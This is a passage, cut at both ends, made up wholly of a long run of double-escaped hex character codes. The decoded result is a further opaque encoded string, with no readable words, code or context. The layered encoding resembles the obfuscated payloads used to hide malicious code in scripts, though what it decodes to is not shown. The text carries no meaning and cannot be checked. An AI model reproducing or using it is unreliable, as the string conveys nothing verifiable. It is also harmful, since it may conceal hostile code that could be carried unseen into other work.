5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x